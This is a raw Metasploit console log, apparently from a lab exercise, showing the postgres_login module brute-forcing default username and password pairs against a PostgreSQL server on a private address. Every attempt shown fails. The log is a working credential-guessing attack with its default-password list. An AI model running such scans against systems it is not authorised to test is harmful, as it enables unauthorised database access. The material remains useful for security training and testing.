 msf6 auxiliary(scanner/postgres/postgres_login) > set DATABASE template0
DATABASE ⇒ template0
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.11.112:5432 - LOGIN FAILED: root:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:tiger@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:postgres@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:password@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: root:admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :tiger@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :postgres@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :password@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: :admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:tiger@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:postgres@template0 (Incorrect: FATAL C55000 Mdatabase "template0" is not currently accepting connections Fpostinit.c L193 RCheckMyDatabase)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:password@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: scott:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: scott:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: scott:tiger@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: scott:postgres@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: scott:password@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: scott:admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:tiger@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:postgres@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:password@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:postgres@template0 (Incorrect: FATAL C55000 Mdatabase "template0" is not currently accepting connections Fpostinit.c L193 RCheckMyDatabase)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:password@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: postgres:admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:admin@template0 (Incorrect: Invalid username or password)
[-] 192.168.11.112:5432 - LOGIN FAILED: admin:password@template0 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 0 credentials were successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed